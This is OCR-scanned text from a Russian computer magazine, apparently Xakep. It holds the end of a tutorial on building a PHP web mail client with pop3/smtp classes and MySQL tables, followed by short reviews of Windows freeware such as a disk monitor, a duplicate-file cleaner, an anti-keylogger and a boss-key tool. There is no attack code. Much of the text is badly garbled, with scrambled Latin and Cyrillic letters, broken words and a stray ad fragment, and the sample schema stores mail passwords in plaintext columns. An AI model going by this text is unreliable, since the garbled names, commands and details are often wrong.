OFINCHRAAMHA KRACCH MOWHO FINO CKAYATH C cайта www.phpclasses.org, либо найти на CD - все пакеты комплектуются подробным описанием (правда, на английском языке), поэтому разобраться, как ими пользоваться, можно довольно быстро. Вообще, раньше я был серь-**АЗНЫМ ПРОТИВНИКОМ ИСПОЛЬЗОВАНИЯ ЧУЖИХ НА**работок, но сейчас пришел к другому выводу. Дело в том, что классы РНР поставляются ОТКОЫТЫМИ КОЛАМИ: ТЫ МОЖЕШЬ ПОСМОТОЄТЬ их, найти и исправить ошибки, в конце концов, переписать все это под себя. Но време-НИ ТЫ ВСЕ DАВНО СЭКОНОМИШЬ КУЧУ - И. КДОМЕ того, всегда лучше посмотреть чужое, но кра-



сивое решение какой-либо проблемы, чем самому изобретать велосипед. Верно ведь?

Однако тупо использовать чужие решения тоже не годится - поэтому я все же расскажу тебе, как работают все используемые классы. Класс рор3 имеет несколько внешних свойств и метолов. Набор свойств станлартен: имя сервера и порт, на котором висит демон. Что касается методов, то и тут нас ждет полная реализация протокола рор3 - класс позволяет осуществлять как обычную открытую, так и защищенную АРОР-аутентификацию. Метод Statistics посылает стандартную команду STAT и, обрабатывая результаты, модифицирует лва параметра: число сообщений и общий вес корреспонденции. ListMessages при помощи команды LIST получает список сообщений и помещает их в возвращаемый процедурой массив. Метод RetrieveMessage принимает несколько параметров и, в зависимости от них, возвращает либо целиком письмо, либо несколько его строк. Также реализованы методы DeleteMessage, ResetDeletedMessages, Close и IssueNOOP. Что делают первые два понятно из названия, предпоследний же закрывает соелинение команлой QUIT (это важно, поскольку помеченные для удаления сообщения физически сотрутся только после завершения сессии), а IssueNOOP служит для подтверждения того, что соединение все еще нужно - по дефолту после 10 минут бездействия клиента, сервер автоматически разрывает соединение.

Kласс smtp\_mail имеет много внутренних функций, большая часть которых производит корректную обработку посылаемых и получаемых данных - подгоняет под 788-ю РФЦ посылаемые серверу строки (в этом документе в качестве конца строки определена последовательность символов CRLF - \r\n, что равно 0x13 0x10 в шестнадцатеричном представлении). Снаружи доступен лишь один метод send e-mail (hostname, from, to, data). Он, используя описанные выше функции, посылает почту.

Всегда лучше посмотреть чужое, но красивое решение какой-либо проблемы, чем самому изобретать велосипед.



#### **CKPYYMBAEM BCE B OAHY CMCTEMY**

Теперь, когда ты знаешь, как работать с КЛАССАМИ. МОЖНО ПРИСТУПИТЬ И К СОЗЛАНИЮ самой системы. Прежде всего следует создать несколько таблиц mysql - в них мы будем хранить информацию об обслуживаемых почтовых серверах, а также входящую и исходящую корреспонденцию.

Лля зашиты системы от несанкционированного доступа пользователей будем использовать функции аутентификации, которые писали уже не раз (имеются в виду локальные, а не почтовые пользователи). Т.е. один пользователь системы может иметь множество обслуживаемых аккаунтов, доступ к которым регулируется различными паролями. Вот спецификации создаваемых таблиц:

>create table inbox(mid int not null primary key auto\_increment, to varchar(50), from varchar(50), subject varchar(50), size int, date date, text text); >create table outbox(mid int not null primary key auto\_increment to varchar(50), from varchar(50), subject varchar(50), size int, date date, text text); >create table IncomeServers(host varchar(50), type varchar(5), login varchar(50), passwd varchar(50)); >create table OutgoingServers(host varchar(50), login varchar(50), passwd varchar(50));

После того как все таблицы созданы, настало время описать ряд функций по аутентификации пользователя, изменению настроек и т.д. Это обычная работа с сервером mysql, так что ты должен самостоятельно справиться с поставленной задачей.



Затем наступает черед описывать функции по работе с сообщениями: отправка чеpes smtp-сервер, сохранение отправленного сообшения, получение сообшений с обслуживаемых серверов, сохранение их в БД и демонстрация результата пользователю. Во врезке с кодом ты найдешь все необходимое. Теперь твоя задача состоит в грамотной комбинации их некоторым образом, в зависимости от управляющего главным скриптом параметра, который для определенности назовем \$do. Т.е., например, если передан параметр \$do=sendmsg, то скрипт вызывает функцию посылки сообщения, а если \$do=ShowMsg, то следует показать какое-то сообщение.

Собственно, все. Полный код системы лежит на CD, там же находится много полез-НЫХ ДОКУМЕНТОВ. ПОЛНОЕ ОПИСАНИЕ ПРОТОКОлов imap4/pop3/smtp, несколько полезных классов и интересных статей по веб-программированию. Дерзай! <sup>1</sup>

M.J.Ash (m.j.ash@real.xakep.ru)



#### DESKTOP DRIVE MONITOR V 1.0



**П** транное дело, винчестеры ста-<br>• новятся все больше и больше, однако свободного места на дисках по-прежнему не хватает. Берешь у приятеля пару-тройку компактов, приходишь домой и тут же начинаешь прикидывать, куда бы их содержимое переписать. Но прежде чем что-либо прикидывать, необходимо точно выяснить, какое количество free space имеется в твоем распоряжении. На практике это означает, что тебе в очередной раз придется устраивать беглый осмотр каждого из логических дисков. Впрочем, если на твоей машине установлена программа Desktop Drive Monitor, то надобность в подобных осмотрах отпадает сама собой. Дело в том, что упомянутая софтина выводит информацию о степени заполненности всех дисков прямо на Рабочий стол. Посмотри на скриншот. Согласись, все эти круговые диаграммы

выглядят весьма симпатично. При этом стоит отметить, что располагаются они на прозрачной панели, которую можно разместить в любом месте экрана.

Под каждой диаграммой выводится числовой показатель свобод-HOLO WECTA HOL SKCKTHOSMBHAR QUILIκa Desktop Drive Monitor заключается в том, что free space может исчисляться не только в мегабайтахгигабайтах, но и в других единицах измерения. Например, в компактах (типа, на этот диск влезет два с половиной 650-мегабайтных CD) или mp3'шках (т.е. прога показывает, что на этом диске еще поместится почти 170 четырехминутных файлов в формате mp3). Выбор нужной единицы измерения лля кажлого лиска производится отдельно из соответствующего контекстного меню. Из этого же меню лоступны и некоторые лругие функции (вызов станлартного виндозного окошка «Свойства диска», запуск поиска по диску, надстройка сигнализации о снижении уровня free space до критической отметки и т.п.).

Внешний вид Desktop Drive Monitor настраивается в широких пределах, ресурсов софтина отъедает мало. Короче говоря, прога

**ИМЕЕТ НЕСОМ-**HeHHOe DDABO на прописку в твоей сис-Teme BRUNV Своей явной ПОЛЕЗНОСТИ :).

#### DISKSTATE V 2.83



**И** нформационная утилита<br>Desktop Drive Monitor - хороная вешь. Но вил ее инликаторов радует меня лишь месяц-другой после покупки (апгрейда) очередного винча. Затем показатели своболного места снова застывают где-то на уровне «до обидного мало», сигнализируя о том, что пришла пора заняться Большой Чисткой. К счастью, в последнее время мысль о необходимости наведения порялка на жестких лисках не особенно меня пугает. А все потому, что мне наконен-то улалось свалить большую часть работы по выявлению и удалению ненужных файлов на специально под это дело заточенную прогу. Называется она DiskState. Она умеет очищать cookies и кеш основных браузеров (в число которых входит и Opera!), а также удалять временные и просто ненужные файлы. Но больше всего мне нравится, как DiskState разбирается с дубликатами файлов. Ведь



бессмысленное дублирование информации - это настоящее зло. Если у тебя около десятка логических дисков, и ты активно качаешь файло по Сети, то рано или поздно вся файловая система твоей машины будет изрядно загажена левыми копиями различных файлов. Олни и те же дистрибутивы, mp3'шки и графические изображения из-за обычной человеческой забывчивости будут неоднократно продублированы в разных местах. А вычесать эту заразу вручную практически невозможно. Ho DiskState, как я уже сказал, запросто справляется с этой работой. Он отлавливает дубликаты всех файлов, находящихся на жестком диске или дисках. При этом дубли определяются независимо от названия или даты файлов. Проверка производится подсчетом контрольной суммы (MD5 или CRC-32), что позволяет гарантировать идентичность. Также часть лублей может отлавливаться путем анализа мета-тегов (существует специальный мастер, облегчающий наведение порядка в коллекциях аудио и видео).

Это все - рулез. Хотя, если честно. в первую очерель DiskState привлекает меня тем, что программа сначала находит все дубликаты. и лишь затем показывает их тебе единым списком, предлагая отметить крестиком файлы, которые слелует улалить. Софт же, который я юзал до этого, имел отвратитель-**НУЮ ПОИВЫЧКУ КОИЧАТЬ ПОЯМО ВО** время тестирования: «Смотрите, я нашел дубли! Удалить?» Это так меня раздражало, что уже через пару МИНУТ ПОСЛЕ НАЧАЛА ПРОВЕРСКИ Я прерывал работу программы, плю-ЯСЬ И СКВЕРНОСЛОВЯ.

#### MOUSE UTILITY V 2.4



**М** аленькая приятная утилита для<br>М быстрого запуска программ. Стоит ЮЗЕРУ ЛИШЬ КЛИКНУТЬ ПО СРЕДНЕЙ КНОПКЕ (колесику) мышки, как она тут же выплевывает на экран небольшию аккуратную панель инструментов. По умолчанию на этой панели размешаются кнопки для быстрого доступа к Панели задач, запуска служебной утилиты «Установка и удаление программ», выдвиже-НИЯ ЛОТКА СИДИРОМА, ПОДКЛЮЧЕНИЯ К ИНтернету, выключения и перезагрузки компьютера. Ничего сверхъестественного, но... удобно. Особенно если учесть, что панель Mouse Utility выскакивает прямо под курсором мыши. Нет необходимости тянуться, скажем, в системный трей, а затем ползать по меню. К тому же, к дефолтовым иконкам программы никто тебе не мешает добавить свои. После обычного перетаскивания иконок часто используемых программ на панель Mouse Utility ценность софтины возрастает в разы. Тем более что экономить место на панели инструментов не нужно. В крайнем случае, если



иконок будет очень много, всегда можно использовать «сжатый вид» отобра-Жения иконок. Если у тебя двухкнопочная мышь, программа Mouse Utility все равно тебе пригодится - просто вызов окна программы придется выполнять с помощью нажатия на клавиатуре комбинации Alt+Windows или Ctrl+Tab. Есть у проги и другие интересные фишечки, но я не вижу смысла их описывать софтина наделена русскоязычным интерфейсом, а на скриншоте легко различимы все опции ее окна настройки:).

#### WAPOWAREZ

#### EASY BLOGS V 1.10



аньше человек, едва освоившись в Сети, начинал клепать свою домашнюю страницу. Теперь все поголовно обзаводятся блогами. Причем мало кто кодит свой блог с нуля, большинство предпочитает пользоваться услугами бесплатных сервисов. Хотя это, на мой взгляд, довольно глупо, поскольку блог, бесплатно поддерживаемый кем-то другим, на самом деле тебе не принадлежит. Тебе никто не гарантирует сохранность информации, никто не обещает бесперебойную работу. И если твой блог захотят закрыть, его просто возьмут и закроют. И тогда плакали все твои заметки и



ниги. Избежать всех этих ужасов можно только путем создания блога, у которого лишь один хозяин - ты сам. Впрочем, об этом мы уже пи-CAΠΙΑ ΒΙ ΜΑΠΤΟΒΟΚΟΜ HOMADA CITATHO HABHRADACH «Сам себе Блог». Сегодня я хочу лишь добавить к предложенному в той статье списку софта еще одну прогу - Easy Blogs. Название софтины говорит само за себя. Действительно, обновлять свой сетевой дневник с помощью Easy Blogs даже проще (и быстрее), чем через веб-интерфейс какого-нибудь далекого и задумчивого сервера. То есть ты можешь по-прежнему лишь вбивать новую инфу, а странички твоего блога будут обновляться автоматически и выкладываться по указанному адресу. Естественно, этот адрес ты сможешь в любой момент изменить, если решишь пере-Hectu croй caйт на новое место

За простенькой внешностью Easy Blogs скрывается стандартный набор необходимых функций. Удобный редактор, позволяющий использовать в заметках форматирование текста и графические изображения, возможность настройки параметров отображения материалов на сайте, автоматическое инлексирование заметок по месяцам и механизм динамической генерации веб-страниц на основе заданных пользователем шаблонов, попутно формирующий еще и RSS канала твоего блога.

#### ICE BOOK READER PRO V 6.0



 $\overline{\mathbf{b}}$  ышла новая вер-<br>Сия одной из лучших читалок электронных книг -ICE Book Reader Professional 6.0. **S** 

предпочитаю эту прогу всем другими за ее ультраплавный скроллинг. Но в этой версии разработчики решили бросить кость тем юзерам, которые хотят, чтобы программа выводила на экран имитацию настоящей книги. Отныне ICE Book Reader Professional способна и на это. После небольшой настройки прога начинает показывать две (три, четыре) страницы одновременно. Лично я этот режим использовать не буду, тем не менее, должен признать, что и он в ICE Book Reader Professional выполнен великолепно. К примеру, прога выводит страницы не на однотонном фоне, а поверх какой-нибудь «шкурки», имитирующей старинный манускрипт.









**и** лавиатурных шпионов развелось нынче видимо-не-<br>Видимо. Как-то я даже рассказывал об одном из инструментов для борьбы с этой напастью - утилите Anti-keylogger (www.anti-keyloggers.com), улавливающей присутствие на машине любых прог, ведущих слежение за нажатием клавиш. Некоторое время Anti-keylogger оставался единственной в своем роде разработкой, но потом и у него стали появляться конкуренты. И тогла на свет появился очерелной софт с уникальными способностями - программа PrivacyKeyboard. Работает эта софтина чрезвычайно просто. Ты ее включаешь, и клавиатурные шпионы перестают улавливать набираемый тобой текст. Я проверил PrivacyKeyboard на нескольких «жучках» из моей коллекции и с удивлением обнаружил. что. действительно. когда прога активна - логи большинства клавиатурных шпионов остаются девственно чистыми, что бы ты ни печатал. Прогу вык $n_{A}$ авињ — слежка возобновляется. Правла, 100% гарантии PrivacyKeyboard, несмотря на уверения авторов, все же не дает. Например, заблокировать Keyboard Spectator Pro (www.refog.com) ей оказалось не по силам. Тем не менее, повторяю, большинство клавиатур-НЫХ ШПИОНОВ (а ВМЕСТЕ С НИМИ И МОЙ ЛЮбИМЫЙ Punto Switcher) проге удалось без труда обмануть. А это, согласись, тоже неплохо. Кстати, специально для людей, помешанных на безопасности, в PrivacyKeyboard, помимо "Software keyloggers blocking module", встроен еще и "Hardware keyloggers blocking module". Под этим громким названием скрывается обычная виртуальная русско-английская клавиатура. Ей можно пользоваться для ввода особо ценных данных в тех случаях, когда есть опасения, что в твою обычную клаву мог быть установлен настоящий электронный жучек.



#### CLICKZAP V 1.0



риятно на работе разложить пасьянс, поползать по порносайтам, початиться с друзьями. Одна беда - начальство мешает спокойно жить. Так и норовит нагрянуть из-за угла, посмотреть - а эффективно ли их подчиненные используют рабочее время? Не случайно же у большинства офисных служаших нервы не в порялке - как заслышат посторонний шум, так СОАЗУ ПУГАЮТСЯ, НАЧИНАЮТ ЛИХО<u>ДАЛОЧНО</u> закрывать компрометирующие их приложения и окна. А пальцы-то дрожат, сразу в значок закрытия окна и не попадешь. А начальство все ближе и ближе... тут уж и ло инфаркта недалеко :). И лишь те юзеры, КОТОДЫМ УЛАЛОСЬ УСТАНОВИТЬ НА СВОЕЙ МАшине охранную систему ClickZap, внезапных проверок не боятся. Они знают, что любое приложение они сумеют закрыть раньше, чем за их плечом послышится знакомое сопение. И для этого им не понадобится совершать каких-либо подозрительных телодвижений - нужно будет лишь быстро покликать несколько раз правой кнопкой мыши. Bce! ClickZap сразу поймет намек и мигом выполнит заранее заданное пользователем действие. Такое,  $K$  примеру, как закрытие активного окна. закрытие всех окон, выключение звука или обесточивание компьютера. Хм... Что-то мне подсказывает, что прога с такими свойствами может пригодиться и на обычном домашнем компе.





# **YHUBEPCAЛЬНЫЙ PROPUSK**

 $#0005$ 

**UNTEPHET** 

**НЕZAВИСИМО ОТ** 

WWW.PROPUSK.COM

**HANRABLEHИR** 

**ROPUSK** 

**ЭКОНОМИЯ TELEФOH** 

**ДОСТУПНЫЙ** 

of PA or 18897, 16807, and 18

780-35-30

#### STORMPREDATOR V 1.53



• Становив на своей машине эту<br>• Программу, я мигом превратился в знатного метеоролога. Экран моей машины украсило окно ралара. По которому туда-сюда носились циклоны с антициклонами. Когда моя девушка спросила, на кой черт мне такая прога, я ответил, что после того как Шварценеггер стал губернатором Калифорнии, погодные условия тех краев мне стали небезразличны. А особенный ИНТЕРЕС У МЕНЯ ВЫЗЫВАЮТ ДОЖДИ СО снегом, ураганные ветры и наводнения - любопытно же, какое влияние стихийные бедствия окажут на поли-

тическую карьеру железного Арни. А если серьезно, то программа StormPredator и в самом деле интересна. Виртуальный метеорадар, обновление данных через интернет. способность отслеживать пути следования ураганов и тайфунов и рассчитывать их приблизительное время прибытия в те или иные крупные на-CAIAHHHA UAHTDH À RO3MOXHOCTH ROочию следить за изменением погодных условий в заданном районе? Эх. Огорчает одно - этот StormPredator способен показывать метеоусловия лишь на территории Соединенных Штатов Америки. Лично я бы с удовольствием навел такой вот погодный радарчик на свой родной Питер. У нас, конечно, не Калифорния, но погода тоже бывает мерзкой. И довольно часто. Практически всегда :).



#### **SMARTBUTLER V 1.16** RELEASE



**П** родолжает потихоньку разви-<br>ваться SmartButler - оригинальная примочка к интернетпейджеру (ICQ, MSN, Yahoo! и AOL Yahoo! Messenger!, a Takxe Trillian Pro), зачитывающая поступающие тебе сообщения с помощью установленного на машине голосового движка. Для тех, кто эту прогу еще

 $He$  видел - качать срочно. Классная штука. Во-первых, мессаги от разных людей зачитываются разными голосами и с разной скоростью. Во-вторых, встретив в тексте сообщения ":)", SmartButler не промолчит, а скажет, к примеру, "Ха-ха-ха". Для этого в программу встроен специальный словарь смайликов и сокращений, открытый для редактирования. Кстати, в последней бете SmartButler этот словарь был усовершенствован - в нем появилась поддержка регулярных выражений.

